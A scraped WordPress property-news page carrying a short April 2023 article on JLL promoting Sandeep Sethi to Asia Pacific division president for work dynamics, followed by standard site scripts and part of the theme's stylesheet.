									<nav id="site-navigation" class="main-navigation clear" role="navigation" aria-label="Primary Menu">	
								  	  <ul id="primary-menu" class="menu nav-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://www.thedempsterlogbook.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://www.thedempsterlogbook.com/category/real-estate/">Real Estate</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://www.thedempsterlogbook.com/category/mortgage/">Mortgage</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://www.thedempsterlogbook.com/category/property-news/">Property News</a></li>
</ul>																			<button id="close-btn" class="close-btn" tabindex="1"><i class="fas fa-xmark"></i></button>
																			 
											</nav><!-- end #site-navigation -->
								</div><!-- end .menu-container -->

									<div class="search-navigation"> 
	<button class="search-toggle" type="button"></button>
		<div id="header-search-box" class="header-search-nav">
			<div class="search-box">
				<form  method="get" class="search-form" action="https://www.thedempsterlogbook.com/"> 
					<label class='screen-reader-text'>Search</label> 
					<input class="search-field" placeholder="Search for &hellip;" name="s" type="search"> 
					<button type="submit" class="search-submit">
						<i class="fas fa-search"></i>
					</button>
				</form>
				<button type="button" class="search-icon"><i class="fas fa-times"></i></button>
			</div> 
		</div>
</div> <!-- end .search-navigation -->
    
							</div>
							<!-- end .main-header -->
						</div>
						<!-- end .wrapper -->
					</div>
					<!-- end #main -->
				</div>
				<!-- end .top-header -->
						</div> <!-- end .header-wrapper -->
	</header> <!-- end #masthead -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
			<div class="wrapper">
	<main id="primary" class="site-main">

		
<article id="post-46" class="post-46 post type-post status-publish format-standard hentry category-mortgage category-property-news category-real-estate">
	<div class="post-image-content">
						<div class="entry-meta">
									</div><!-- .entry-meta -->
				</div>

	<header class="entry-header">
		<div class="entry-meta">
			<span class="cats-links"><a href="https://www.thedempsterlogbook.com/category/mortgage/" rel="category tag">Mortgage</a> / <a href="https://www.thedempsterlogbook.com/category/property-news/" rel="category tag">Property News</a> / <a href="https://www.thedempsterlogbook.com/category/real-estate/" rel="category tag">Real Estate</a></span>		</div><!-- .entry-meta -->
		<h2 class="entry-title"><a href="https://www.thedempsterlogbook.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/" rel="bookmark">JLL promotes Sandeep Sethi to Asia Pacific division president for work dynamics</a></h2>		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://www.thedempsterlogbook.com/author/thedempsterlogbook/">thedempsterlogbook</a></span></span><span class="posted-on"><a href="https://www.thedempsterlogbook.com/jll-promotes-sandeep-sethi-to-asia-pacific-division-president-for-work-dynamics/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-07T09:31:17+00:00"> <i class="far fa-calendar-alt"></i>  07 April 2023 </time></a></span>		</div> <!-- end .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">

		<p>Sandeep Sethi has been appointed division president of work dynamics at JLL in the Asia Pacific region. With a diverse career spanning 27 years, including 10 at JLL, he has a deep understanding of corporate real estate and has forged strong client relationships. In his new role, Sethi will be responsible for providing services addressing the full real estate life cycle to occupiers, including integrated facilities management, construction management services, sustainability and workplace consulting, workplace experience and lease transaction management.</p>
<p>In addition, he will also be in charge of growing JLL’s North Asia market share in mainland China and Hong Kong, and report to Susheel Koul, JLL’s CEO for work dynamics in Asia Pacific. Koul made the following comments regarding Sethi’s appointment: “Sandeep is an established leader and a respected client advisor with an astute understanding of the dynamic nature of commercial real estate. His appointment reinforces JLL’s commitment to developing and elevating our people to serve our rapidly diversifying client base across Asia Pacific.&#8221;</p>
<p>Sethi has already proven his capability in his current portfolio as managing director and head of work dynamics for West Asia. Having managed over 160 million sq ft of office space across 1,500 client sites in India, Sri Lanka, Mauritius and Bangladesh, he brings vast experience to the role. JLL’s press release on April 6 marks the start of a new era for the company in their work dynamics business.</p>
<p>As investors in Asia Pacific eye opportunistic deals in 2023 and cooling sentiment creates a 27% drop in real estate investments y-o-y, JLL is confident that Sethi will play an important role in helping to continue the business’s success in the region. This appointment joins Cushman &#038; Wakefield&#8217;s senior Asia Pacific leadership promotions, as the real estate industry continues to adapt and innovate.</p>
	</div><!-- .entry-content -->
</article><!-- #post-46 -->


	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.thedempsterlogbook.com/slow-start-to-2023-for-real-estate-investment-sales-amid-market-uncertainties-knight-frank/" rel="prev"></span> <span class="nav-title">Slow start to 2023 for real estate investment sales amid market uncertainties: Knight Frank</span></a></div><div class="nav-next"><a href="https://www.thedempsterlogbook.com/two-shophouses-at-perak-road-up-for-sale-at-13-mil/" rel="next"></span> <span class="nav-title">Two shophouses at Perak Road up for sale at $13 mil</span></a></div></div>
	</nav>
	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.thedempsterlogbook.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.thedempsterlogbook.com/the-advantages-of-resale-condos-in-singapores-thriving-condo-market-an-added-bonus-to-the-growing-new-launch-condo-scene/">The Advantages of Resale Condos in Singapore&#8217;s Thriving Condo Market An Added Bonus to the Growing New Launch Condo Scene</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thedempsterlogbook.com/lynden-woods-condo-seamless-access-to-quality-healthcare-at-the-nearby-national-university-hospital/">Lynden Woods Condo Seamless Access to Quality Healthcare at the Nearby National University Hospital</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thedempsterlogbook.com/discovering-a-world-of-wonder-at-my-first-skool-at-jurong-west-with-novo-place-ec/">Discovering a World of Wonder at My First Skool at Jurong West with Novo Place EC</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thedempsterlogbook.com/tampines-thriving-commercial-landscape-new-office-spaces-and-shopping-malls-for-enhanced-work-life-balance-and-employment-opportunities-with-the-addition-of-tampines-street-62-ec/">Tampines&#8217; Thriving Commercial Landscape New Office Spaces and Shopping Malls for Enhanced Work-Life Balance and Employment Opportunities, with the Addition of Tampines Street 62 EC</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.thedempsterlogbook.com/experience-unmatched-luxury-living-at-bagnall-haus-condo-a-perfect-blend-of-location-connectivity-and-world-class-amenities/">Experience Unmatched Luxury Living at Bagnall Haus Condo A Perfect Blend of Location, Connectivity and World-Class Amenities</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Comments</h2>


<div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Archives</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.thedempsterlogbook.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.thedempsterlogbook.com/2023/04/'>April 2023</a></li>
</ul></div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://www.thedempsterlogbook.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.thedempsterlogbook.com/category/property-news/">Property News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.thedempsterlogbook.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.thedempsterlogbook.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</section><section id="block-7" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">[contact-form-7 id="55" title="Contact form 1"]</div>
</section></aside><!-- #secondary -->

	</div> <!-- end .wrapper -->
</div> <!-- end #content -->

<footer id="colophon" class="site-footer">
	<div class="site-info">
		<div class="border-line"></div>
			<div class="wrapper">
				<div class="copyright-wrapper clear">
				<div class="copyright">	
												<div class="privacy-policy">
															</div>
								
					<a href="https://wordpress.org/">
						Proudly powered by WordPress					</a>
					<span class="sep"> | </span>

						Theme: Led
						<span class="sep"> | </span>
						By <a href="https://themecanary.com" target="_blank"> Theme Canary </a>					</div> <!-- end .copyright -->
	</div><!-- .site-info -->
	<button role="tab" class="back-to-top">
	<i class="fa-solid fa-circle-arrow-up"></i>
			<span class="back-to-top-text">Top</span></button>
</footer><!-- #colophon -->
</div>
<!-- end .site-content-contain -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/canary-led/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thedempsterlogbook.com/wp-content/themes/canary-led/js/custom.js?ver=6.9" id="canary-led-custom-js"></script>
<script type="text/javascript" src="https://www.thedempsterlogbook.com/wp-content/themes/canary-led/js/navigation.js?ver=1.0.5" id="canary-led-navigation-js"></script>
<script type="text/javascript" src="https://www.thedempsterlogbook.com/wp-content/themes/canary-led/js/skip-link-focus-fix.js?ver=6.9" id="canary-led-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedempsterlogbook.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedempsterlogbook.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thedempsterlogbook.com/wp-content/themes/canary-led/style.css?ver=1.0.5
body_size: 15543
content:
/*
Theme Name:Canary Led
Theme URI: https://themecanary.com/themes/canary-led
Author: Theme Canary
Author URI: https://themecanary.com
Description:The Led theme is a modern and versatile WordPress theme that is compatible with the Elementor page builder plugin, making it a suitable choice for business, education, portfolio, and e-commerce websites.  You can fully customize your site with the Elementor and rich customize options. Check the demo at https://themecanary.com/themes/canary-led/#demos and documentation at https://themecanary.com/documentation/canary-led/
Version: 1.0.7
Requires at least: 6.3
Tested up to: 6.4
Requires PHP: 7.3

License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: threaded-comments, right-sidebar, left-sidebar, one-column, two-columns, three-columns, custom-background, custom-colors, custom-header, custom-logo, custom-menu, editor-style, featured-images, flexible-header, theme-options, post-formats, footer-widgets, sticky-post, translation-ready, education, blog, news,rtl-language-support

Text Domain: canary-led

-Led is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------

1.0 - CSS Reset
2.0 - Normalize
3.0 - Gallery / Image
4.0 - Links
5.0 - Accessibility
6.0 - Search Modal
7.0 - Back to Top
8.0 - Forms
9.0 - Alignments
10.0 - Clearings
11.0 - Content
12.0 - Widgets
13.0 - Breadcrumb
14.0 - Navigation
15.0 - Social Icons
16.0 - bbPress
17.0 - WooCommerce
18.0 - Wpcf7
19.0 - Header Section
20.0 - Block
22.0 - Responsive
25.0 - Print


----------------------------------------------------------------------------- */


/* -------------------------------------------------------------------------- */

/*	1.0 CSS Reset
/* -------------------------------------------------------------------------- */

html,body,p,blockquote,address,h1,h2,h3,h4,h5,h6,big,cite,code,em,font,img,small,strike,sub,sup,ol, ul, li,fieldset,form,label,legend,button,table,caption,tr,th,td {
	border: none;
	font-size: inherit;
	margin: 0;
	padding: 0;
	line-height: 1.6;
}

blockquote::before,
blockquote::after {
	content: "";
}

/* -------------------------------------------------------------------------- */

/* 2.0 - Normalize
/* -------------------------------------------------------------------------- */

html {
	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
	scroll-behavior: smooth;
	overflow-y: scroll;

}

::selection, ::-moz-selection {
	background: #000566;
	color: #fff;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	background-color: #f4f4f4;
	overflow: hidden;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b, 
strong { 
	font-weight: 700; 
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border-style: none;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
}

hr ,
.wp-block-separator {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 15px;
}

code, 
kbd, 
tt, 
var,
pre,
samp {
	font-size: 16px;
	line-height: 1.5;
}

button,
input,
optgroup,
select,
textarea {
	color: #484848;
	font-family: "Roboto Slab", sans-serif;
	font-size: 15px;
	font-weight: 400;
	line-height: 1.533;
	word-wrap: break-word;
}

select {
	text-transform: none;
}


ul {
	list-style: none;
}

ol {
	list-style: decimal;
	margin-left: 1.5em;
}

dl {
	margin: 0 0 1.75em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 0 1.75em;
}

table,
th,
.wp-block-table th,
.wp-block-table td,
td {
	border: 1px solid #ddd;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 0 0 1.75em;
	width: 100%;
	table-layout: fixed;
}

caption,
th
td {
	font-weight: normal;
	text-align: left;
}

th {
	text-transform: uppercase;
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

td {
	border-width: 0 1px 1px 0;
}

th,
td {
	padding: 0.4375em;
	text-align: center;
}

a img {
	border: 0 none;
}

embed,
iframe,
object,
video {
	max-width: 100%;
	vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}

legend {
	border: 0;
	padding: 0;
}


main {
	display: block;
}

h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
	color: #444;
	font-family: "Roboto Slab", sans-serif;
	font-weight: 500;
	margin-top:0;
	margin-bottom: 15px;
}

h1 a, 
h2 a, 
h3 a, 
h4 a, 
h5 a, 
h6 a { 
	color: #444;
	font-weight: inherit;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 32px;
}

h3 {
	font-size: 28px;
}

h4 {
	font-size: 24px;
}

h5  {
	font-size: 20px;
}

h6 {
	font-size: 16px;
}

p {
	margin: 0 0 15px 0;
}

dfn, 
cite, 
em, 
i,
blockquote  {
	font-style: italic;
}

blockquote,
.wp-block-quote {
		color: #444;;
		font-size: 18px;
		padding: 16px 20px 1px;
		position: relative;
		overflow: hidden;
		background-color: #ccc;
		font-style: italic;
		border-radius: 3px;
}

blockquote,
.wp-block-quote,
q {
	quotes: none;
}

blockquote cite,
.wp-block-quote cite  {
	display: block;
	font-size: 15px;
	font-style: normal;
	text-align: right;
}

blockquote em,
blockquote i,
.wp-block-quote em,
.wp-block-quote i,
blockquote cite,
.wp-block-quote cite {
	font-style: normal;
}

address {
	display: block;
	font-style: italic;
	margin: 0 0 1.6em;
}

pre {
	background-color: #eee;
	border-radius: 5px;
	clear: both;
	color: #444;
	font-family: "Courier 10 Pitch", Courier, monospace;
	line-height: 1.500;
	margin-bottom: 20px;
	overflow: auto;
	padding: 30px;
	position: relative;
	white-space: pre;
	z-index: 1;
}



abbr,
acronym,
dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, 
ins {
	text-decoration: none;
	margin-bottom: 20px;
}

big {
	font-size: 130%;
}

/* -------------------------------------------------------------------------- */

/* 3.0 - Gallery / Image
/* -------------------------------------------------------------------------- */

.gallery {
	margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}


 img {
	height: auto;
	vertical-align: top;
	max-width: 100%;
	
}

img#wpstats {
	display: none;
}

.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

img.size-full,
img.size-large {
	max-width: 100%;
	height: auto;
}

.entry-content img,
.comment-content img,
.widget img {
	max-width: 100%;
}

.img-border {
	background-color: #fff;
	padding: 5px;
	border: 1px solid #ccc;
}

.wp-caption {
	margin-bottom: 20px;
	display: inline-block;
	text-align: center;
	max-width: 100%;
}

.wp-caption a {
	position: relative;
}

.wp-caption .wp-caption-text {
	margin-bottom: 0;
	padding: 10px 0;
	border-bottom: 1px solid #ddd;
}

.wp-caption.aligncenter {
	display: block;
}

.wp-caption .wp-caption-text,
.gallery-caption {
	font-style: italic;
}

.wp-block-gallery ul.blocks-gallery-grid,
ul.wp-block-gallery {
	padding: 0;
}

.wp-block-gallery ul.blocks-gallery-grid img,
ul.wp-block-gallery img {
	margin-bottom: 0;
}

/* -------------------------------------------------------------------------- */

/* 4.0 - Links
/* -------------------------------------------------------------------------- */

a {
	color: #000566;
}

a:focus,
a:active,
a:hover {
	text-decoration: none;
}

a:focus,
a img:focus {
	outline: auto;
	text-decoration: underline;
}

a.more-link {
	color: #000566;
    display: block;
    font-family: "Roboto Slab",sans-serif;
    font-size: 16px;
    font-weight: bold;
    position: relative;
    text-align: left;
    text-transform: uppercase;
    padding-left: 10px;
}

.entry-content a.more-link:focus {
	width: fit-content;
	padding-right: 20px;
}

.custom-header-content .more-button:focus{
	text-decoration: underline;
}

a.more-link:hover {
	color: #444;
}

a.more-link:after {
	content: "\f101";
	font-family: 'Font Awesome 6 Free';
	font-weight: 900;
	font-size: 14px;
	font-style: normal;
	left: 5px;
	position: relative;
}

/* -------------------------------------------------------------------------- */

/* 5.0 - Accessibility
/* -------------------------------------------------------------------------- */

/* Text meant only for screen readers */
.says,
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}

.skip-link {
	left: 5px;
	top: 5px;
	text-decoration: none;
	z-index: 99999999;
	
}

.logged-in .site .skip-link {
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.16);

}

.skip-link:focus {
	display: block;
	left: 6px;
	top: 7px;
	text-decoration: none;
	line-height: normal;
	padding: 15px 23px 14px;
	z-index: 100000;
	right: auto;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #000566;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* -------------------------------------------------------------------------- */

/* 6.0 - Search Modal
/* -------------------------------------------------------------------------- */

 .search-toggle {
	background-color: transparent;
	border: none;
	cursor: pointer;
	height: 36px;
	margin: 0 50px 5px 0;
	position: absolute;
	right: 0;
	bottom: 0;
}

.search-toggle:hover, .search-toggle:focus {
    text-decoration: none;
}

.search-toggle:before {
	content: "\f002";
	font-family: 'Font Awesome 6 Free';
	font-weight: 600;

}


  #header-search-box input[type="search"] {
	border: 1px solid #bbb;
}

#header-search-box.show {
	visibility: visible;
	z-index: 9999;
}

#header-search-box {
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
	width: 370px;
	visibility: hidden;
	position: absolute;
	right: 35px;
	
}

.widget_search .search-form {
    width: 100%;
}

.search-form {
	width: calc(100% - 46px);
	display: inline-block;
}

#header-search-box .search-box {
	background-color: #fff;
    padding: 15px;
}

.search-icon {
	cursor: pointer;
    width: 44px;
    height: 40px;
    border: 1px solid #ddd;
    float: right;
}

.header-search-nav:not(.show) {
	display: none;
}

/* -------------------------------------------------------------------------- */

/* 7.0 - Back to Top
/* -------------------------------------------------------------------------- */

.back-to-top, .back-to-top::after, .back-to-top-text {
	transition: all 0.25s ease-in-out;
}
.back-to-top, .back-to-top::after {
	position: fixed;
	width: 45px;
	color: #fff;
	padding: 3px 5px;
	font-size: 12px;
	font-weight: bold;
}
.back-to-top {
	right: 30px;
    z-index: 999;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    background-color: #000566;
	cursor: pointer;
	font-size: 34px;
	opacity: 0.7;
}

.back-to-top:hover {
	background-color: #777;
}

.back-to-top-text {
	display: block;
	font-size: 0;
}
.display-top {
	bottom: 5%;
}

/* -------------------------------------------------------------------------- */

/* 8.0 - Forms
/* -------------------------------------------------------------------------- */

label {
	color: #3f3f3f;
	font-weight: 800;
	margin-bottom: 0.5em;
}

fieldset {
	margin-bottom: 1em;
}

 button,
 input,
 optgroup,
 select,
 textarea {
	font-family: inherit;
	font-size: 100%;
	vertical-align: middle;
	line-height: 1.15;
	margin: 0;
	vertical-align: baseline;
 }
 
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	width: 95%;
	margin-bottom: 30px;
	background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
	border: 1px solid #d7d7d7;
	border-radius: 3px;
	padding: 14px;
 }
 
 input[type="search"] {
	 padding: 10px;
	 border: 1px solid rgba(0, 0, 0, 0.1);
	 background-color: transparent;
	 border-radius: 0;
 }


button[type="submit"]:focus,
button.search-icon:focus,
.wpcf7-submit:focus,
.back-to-top:focus {
	background-color:  #ccc;
}

 
 button,
 input[type="reset"],
 input[type="button"],
 input[type="submit"] {
	 background-color: #000566;
	 border-radius: 3px;
	 border: 0;
	 color: #fff;
	 cursor: pointer;
	 display: block;
	 padding: 6px 18px;
	 text-transform: uppercase;
	 text-decoration: none;
 }
 
 input[type="reset"]:hover,
 input[type="button"]:hover,
 input[type="submit"]:hover {
	 background-color: #444;;
 }
 
 input[type="checkbox"],
 input[type="radio"] {
	 padding: 0;
	 margin-right: 0.5em;
 }

 /* -------------------------------------------------------------------------- */

/* 9.0 - Alignments
/* -------------------------------------------------------------------------- */

blockquote.alignleft {
	margin: 0.3157894737em 1.4736842105em 1.473684211em 0;
}

blockquote.alignright {
	margin: 0.3157894737em 0 1.473684211em 1.4736842105em;
}

.alignleft {
	float: left;
	margin: 0.375em 1.75em 1.75em 0;
}

.alignright {
	float: right;
	margin: 0.375em 0 1.75em 1.75em;
}

.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto 1.75em;
}

 /* -------------------------------------------------------------------------- */

/* 10.0 - Clearings
/* -------------------------------------------------------------------------- */

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-footer:before,
.entry-footer:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
